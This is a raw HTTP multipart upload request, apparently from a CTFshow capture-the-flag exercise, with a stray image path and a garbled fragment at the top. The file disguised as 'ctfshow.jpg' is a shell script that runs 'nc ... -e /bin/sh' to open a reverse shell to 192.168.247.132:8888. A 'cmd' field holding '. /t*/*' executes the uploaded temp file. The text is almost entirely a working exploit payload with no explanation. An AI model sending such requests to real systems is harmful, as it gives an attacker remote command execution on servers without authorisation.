 22 不喜
6 Upgrade-Insecure-Requests: 1
7 DNT: 1
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryqhRkLHAQ
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryqhRkLHAQWSksoA0b
16 Content-Disposition: form-data; name="file"; filename="ctfshow.jpg"
17 Content-Type: image/jpeg
18
19 #!/bin/sh
20 nc 192.168.247.132 8888 -e /bin/sh
21 ------WebKitFormBoundaryqhRkLHAQWSksoA0b
22 Content-Disposition: form-data; name="cmd"
23
24 . /t*/*
25 ------WebKitFormBoundaryqhRkLHAQWSksoA0b--